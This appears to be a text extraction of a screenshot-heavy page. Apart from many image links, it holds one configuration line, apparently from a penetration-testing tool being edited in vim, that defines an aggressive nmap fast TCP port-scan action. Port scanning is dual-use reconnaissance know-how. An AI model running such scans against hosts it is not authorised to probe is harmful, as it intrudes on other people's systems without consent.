

[HostActions]<br>nmap-fast-tcp=Run nmap (fast TCP), nmap -Pn -F -T4 -vvvv [IP] -oA \"[OUTPUT]\"<br>-- INSERT --

30,26

 $4\%$ 





























